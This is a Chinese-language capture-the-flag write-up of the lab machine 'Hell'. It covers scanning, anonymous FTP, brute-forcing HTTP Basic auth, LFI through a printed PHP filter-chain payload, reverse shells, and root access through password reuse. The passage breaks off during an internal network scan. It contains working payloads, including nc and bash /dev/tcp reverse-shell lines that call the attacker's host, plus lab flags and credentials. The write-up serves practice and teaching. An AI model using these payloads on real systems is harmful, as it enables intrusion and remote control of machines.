Hell

作者有个readme.txt
When booting the machine log in with the credentials:
run:run
And execute the command:
sudo run

强烈建议参照这篇blog:https://lander4k.github.io/posts/HMVM-Hell/#preparaci%C3%B3n
师傅脚本一站通,太优雅了!
阅读本文前请注意,切记不要一边看一边做,下面wp在大量的错误中存在少量正确的解答,请注意分辨嗷!
信息搜集
端口扫描
rustscan -a 172.20.10.3 -- -AOpen 172.20.10.3:21
Open 172.20.10.3:22
Open 172.20.10.3:80
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.5
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:172.20.10.8
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.5 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 256 Feb 16 2023 flag.txt
22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 84:9f:33:ed:c5:e2:11:ff:20:7d:0e:d5:31:1a:f0:08 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKUt35mHiqmeX8Etve6CgCSeZwOi//weJtS6LhYQqYW+AVf/IFscFQ+TICAA6I3abQ5I9TU4n+/cBC1BiJydGbI=
| 256 b8:bc:0e:e3:84:af:21:ee:fb:cc:93:41:7d:9b:54:75 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILLBTRUCL9EquPItilTqvM8AEJIeAOJwUFCoN/1F23wL
80/tcp open http syn-ack Apache httpd 2.4.52
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Restricted Content
|_http-title: 401 Unauthorized
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: Host: 172.17.0.2; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel目录扫描
gobuster dir -u http://172.20.10.3 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,git,jpg,txt,pngError: the server returns a status code that matches the provided options for non existing urls. http://172.20.10.3/94a77ed1-68a1-41ba-83a0-15a21b74d601 => 401 (Length: 458). To continue please exclude the status code or the length猜测加了dns,尝试使用别的扫描器确定一下:
sudo dirsearch -u http://172.20.10.3 -e* -i 200,300-399 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt 2>/dev/null扫了百分之十都没出来东西,肯定加了dns解析了。
漏洞扫描
nikto -h http://172.20.10.3- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 172.20.10.3
+ Target Hostname: 172.20.10.3
+ Target Port: 80
+ Start Time: 2024-04-10 02:53:21 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.52 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ / - Requires Authentication for realm 'Restricted Content'
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.52 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ 8253 requests: 0 error(s) and 3 item(s) reported on remote host
+ End Time: 2024-04-10 02:53:39 (GMT-4) (18 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested漏洞利用
踩点[1]
原来如此。
敏感端口
尝试FTP连接一下:
┌──(kali💀kali)-[~]
└─$ ftp 172.20.10.3
Connected to 172.20.10.3.
220 (vsFTPd 3.0.5)
Name (172.20.10.3:kali): Anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
229 Entering Extended Passive Mode (|||9073|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 115 4096 Feb 16 2023 .
drwxr-xr-x 2 0 115 4096 Feb 16 2023 ..
-rw-r--r-- 1 0 0 34 Feb 16 2023 .passwd
-rw-r--r-- 1 0 0 256 Feb 16 2023 flag.txt
226 Directory send OK.
ftp> get .passwd
local: .passwd remote: .passwd
229 Entering Extended Passive Mode (|||19197|)
150 Opening BINARY mode data connection for .passwd (34 bytes).
100% |***********************************************************************************************************| 34 1.92 KiB/s 00:00 ETA
226 Transfer complete.
34 bytes received in 00:00 (1.87 KiB/s)
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||27611|)
150 Opening BINARY mode data connection for flag.txt (256 bytes).
100% |***********************************************************************************************************| 256 169.95 KiB/s 00:00 ETA
226 Transfer complete.
256 bytes received in 00:00 (121.95 KiB/s)
ftp> exit
221 Goodbye.
┌──(kali💀kali)-[~]
└─$ cat .passwd
The password is: webserver2023!
啊,这。。。。。
抓包爆破[2]
GET / HTTP/1.1
Host: 172.20.10.3
Cache-Control: max-age=0
Authorization: Basic YWRtaW46cGFzc3dvcmQ=
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: closeYWRtaW46cGFzc3dvcmQ=
admin:password尝试使用burp爆破一下basic认证:

选一个好一点的用户名字典进行爆破:
/usr/share/seclists/Usernames/Names/names.txt




爆破一下:

YmVpbHVsOndlYnNlcnZlcjIwMjMh
beilul:webserver2023!登录一下:



Flag 2: HELL{BRUT3_F0RC3_M4Y_B3_4N_0P710N}LFI
切换的时候注意到url为:
http://172.20.10.3/index.php?profile=s4vitar.html尝试LFI:



尝试使用php filter链进行攻击:
python3 php_filter_chain_generator.py --chain '<?=`$_GET[0]` ?>'php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp尝试一下:
payload&0=whoami
大概是没错吧。。。。反弹shell:
payload&0=nc -e /bin/bash 172.20.10.8 1234
payload&0=bash -c 'exec bash -i &>/dev/tcp/172.20.10.8/1234 <&1'
同样没弹回来shell,尝试进行编码:
&0=bash%20-c%20'exec%20bash%20-i%20&%3E/dev/tcp/172.20.10.8/1234%20%3C&1'不行。。。
&0=id
对特殊符号编码一下?
bash -c 'exec bash -i %26>/dev/tcp/172.20.10.8/1234 <%261'

传过来了!!!!
提权
信息搜集[3-4]
(remote) www-data@3dbb88a289e3:/var/www/html$ ls
0bfxgh0st.html eddiedota.html flag.txt gatogamer1155.jpg onyx.html s4vitar.html txhaka.html xdann1.html
0bfxgh0st.jpg eddiedota.jpg gatogamer1155.html index.php onyx.jpg s4vitar.jpg txhaka.jpg xdann1.jpg
(remote) www-data@3dbb88a289e3:/var/www/html$ cd ..;ls -la
total 16
drwxr-xr-x 1 root root 4096 Feb 15 2023 .
drwxr-xr-x 1 root root 4096 Feb 15 2023 ..
drwxr-xr-x 1 root root 4096 Feb 16 2023 html
(remote) www-data@3dbb88a289e3:/var/www$ cd ..
(remote) www-data@3dbb88a289e3:/var$ ls -la
total 56
drwxr-xr-x 1 root root 4096 Feb 15 2023 .
drwxr-xr-x 1 root root 4096 Apr 10 00:40 ..
drwxr-xr-x 2 root root 4096 Apr 18 2022 backups
drwxr-xr-x 1 root root 4096 Feb 15 2023 cache
drwxr-xr-x 1 root root 4096 Feb 15 2023 lib
drwxrwsr-x 2 root staff 4096 Apr 18 2022 local
lrwxrwxrwx 1 root root 9 Jan 25 2023 lock -> /run/lock
drwxr-xr-x 1 root root 4096 Feb 15 2023 log
drwxrwsr-x 2 root mail 4096 Jan 25 2023 mail
drwxr-xr-x 2 root root 4096 Jan 25 2023 opt
lrwxrwxrwx 1 root root 4 Jan 25 2023 run -> /run
drwxr-xr-x 2 root root 4096 Jan 25 2023 spool
drwxrwxrwt 2 root root 4096 Jan 25 2023 tmp
drwxr-xr-x 1 root root 4096 Feb 15 2023 www
(remote) www-data@3dbb88a289e3:/var$ mail
bash: mail: command not found
(remote) www-data@3dbb88a289e3:/var$ cd /home
(remote) www-data@3dbb88a289e3:/home$ ls
(remote) www-data@3dbb88a289e3:/home$ ls -la
total 8
drwxr-xr-x 2 root root 4096 Apr 18 2022 .
drwxr-xr-x 1 root root 4096 Apr 10 00:40 ..
(remote) www-data@3dbb88a289e3:/home$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/bin/bash
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
(remote) www-data@3dbb88a289e3:/home$ cat /etc/cron*
cat: /etc/cron.d: Is a directory
cat: /etc/cron.daily: Is a directory
(remote) www-data@3dbb88a289e3:/home$ cd /tmp
(remote) www-data@3dbb88a289e3:/tmp$ ls -la
total 8
drwxrwxrwt 1 root root 4096 Apr 10 00:40 .
drwxr-xr-x 1 root root 4096 Apr 10 00:40 ..
(remote) www-data@3dbb88a289e3:/tmp$ cd ..
(remote) www-data@3dbb88a289e3:/$ ls -la
total 64
drwxr-xr-x 1 root root 4096 Apr 10 00:40 .
drwxr-xr-x 1 root root 4096 Apr 10 00:40 ..
-rwxr-xr-x 1 root root 0 Apr 10 00:40 .dockerenv
lrwxrwxrwx 1 root root 7 Jan 25 2023 bin -> usr/bin
drwxr-xr-x 2 root root 4096 Apr 18 2022 boot
drwxr-xr-x 5 root root 360 Apr 10 00:40 dev
drwxr-xr-x 1 root root 4096 Apr 10 00:40 etc
drwxr-xr-x 2 root root 4096 Apr 18 2022 home
lrwxrwxrwx 1 root root 7 Jan 25 2023 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Jan 25 2023 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Jan 25 2023 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Jan 25 2023 libx32 -> usr/libx32
drwxr-xr-x 2 root root 4096 Jan 25 2023 media
drwxr-xr-x 2 root root 4096 Jan 25 2023 mnt
drwxr-xr-x 2 root root 4096 Jan 25 2023 opt
dr-xr-xr-x 241 root root 0 Apr 10 00:40 proc
drwx------ 1 root root 4096 Feb 16 2023 root
drwxr-xr-x 1 root root 4096 Feb 15 2023 run
lrwxrwxrwx 1 root root 8 Jan 25 2023 sbin -> usr/sbin
drwxr-xr-x 2 root root 4096 Jan 25 2023 srv
dr-xr-xr-x 13 root root 0 Apr 10 00:40 sys
drwxrwxrwt 1 root root 4096 Apr 10 00:40 tmp
drwxr-xr-x 1 root root 4096 Jan 25 2023 usr
drwxr-xr-x 1 root root 4096 Feb 15 2023 var
(remote) www-data@3dbb88a289e3:/$ cd usr/local
(remote) www-data@3dbb88a289e3:/usr/local$ ls
bin etc games include lib man sbin share src
(remote) www-data@3dbb88a289e3:/usr/local$ cd share/
(remote) www-data@3dbb88a289e3:/usr/local/share$ ls
ca-certificates man
(remote) www-data@3dbb88a289e3:/usr/local/share$ ls -la
total 16
drwxr-xr-x 1 root root 4096 Feb 15 2023 .
drwxr-xr-x 1 root root 4096 Jan 25 2023 ..
drwxr-xr-x 2 root root 4096 Feb 15 2023 ca-certificates
drwxr-xr-x 2 root root 4096 Jan 25 2023 man
(remote) www-data@3dbb88a289e3:/usr/local/share$ ls -F
ca-certificates/ man/
(remote) www-data@3dbb88a289e3:/usr/local/share$ cd man
(remote) www-data@3dbb88a289e3:/usr/local/share/man$ ls
(remote) www-data@3dbb88a289e3:/usr/local/share/man$ ls -la
total 8
drwxr-xr-x 2 root root 4096 Jan 25 2023 .
drwxr-xr-x 1 root root 4096 Feb 15 2023 ..
(remote) www-data@3dbb88a289e3:/usr/local/share/man$ cd ../ca-certificates/
(remote) www-data@3dbb88a289e3:/usr/local/share/ca-certificates$ ls
(remote) www-data@3dbb88a289e3:/usr/local/share/ca-certificates$ ls -la
total 8
drwxr-xr-x 2 root root 4096 Feb 15 2023 .
drwxr-xr-x 1 root root 4096 Feb 15 2023 ..
(remote) www-data@3dbb88a289e3:/usr/local/share/ca-certificates$ cd /opt
(remote) www-data@3dbb88a289e3:/opt$ ls -la
total 8
drwxr-xr-x 2 root root 4096 Jan 25 2023 .
drwxr-xr-x 1 root root 4096 Apr 10 00:40 ..
(remote) www-data@3dbb88a289e3:/opt$ cd ../mnt
(remote) www-data@3dbb88a289e3:/mnt$ ls -la
total 8
drwxr-xr-x 2 root root 4096 Jan 25 2023 .
drwxr-xr-x 1 root root 4096 Apr 10 00:40 ..
(remote) www-data@3dbb88a289e3:/mnt$ cd ..
(remote) www-data@3dbb88a289e3:/$ find / -perm -u=s -type f 2>/dev/null
/var/www/html/flag.txt
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/su
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/umount
/usr/bin/mount
/usr/bin/gpasswd
/usr/bin/ping6
/usr/bin/ping(remote) www-data@3dbb88a289e3:/$ cat /var/www/html/flag.txt
█ █▀▀ █ ▀█ █▀█ █▀▀ █▀▀
█▄▄ █▀ █ █▄ █▀▄ █▄▄ ██▄
Flag 3: HELL{LF1_F1LT7R_CH41N_G3N3R4T0R}
阔以发现只有root和www-data用户,尝试一下之前得到的那个登录密码看看有没有复用:
(remote) www-data@3dbb88a289e3:/$ su root
Password:
root@3dbb88a289e3:/# cd /root
root@3dbb88a289e3:~# ls -la
total 32
drwx------ 1 root root 4096 Feb 16 2023 .
drwxr-xr-x 1 root root 4096 Apr 10 00:40 ..
-rw------- 1 root root 5 Feb 16 2023 .bash_history
-rw-r--r-- 1 root root 3106 Oct 15 2021 .bashrc
drwxr-xr-x 1 root root 4096 Feb 15 2023 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r--r-- 1 root root 273 Feb 15 2023 .wget-hsts
-rw-r--r-- 1 root root 272 Feb 16 2023 flag.txt
root@3dbb88a289e3:~# cat flag.txt
█▀█ █▀█ █▀█ ▀█▀ █▀█ █▀█ █▄ █ █▀█ ▀█▀
█▀▄ █▄█ █▄█ █ █▄█ █▀▄ █ ▀█ █▄█ █
Flag 4: HELL{CR3D3NT14LS_1N_HTP455WD_3H?}
root@3dbb88a289e3:~# cat .bash_history
exit上传linpeas.sh、fscan、pspy64。

linpeas.sh


-rw-r--r-- 1 root root 45 Feb 16 2023 /etc/apache2/.htpasswd
beilul:$apr1$fLBy4Y1e$5pVNuSbmc9kil7JulXfQW0

fscan
扫一下内网:
(remote) root@788ed382e389:/tmp# ./fscan -h 172.20.10.3/24 # 错误了,下面发现了。。。
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.3
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.20.10.3 is alive
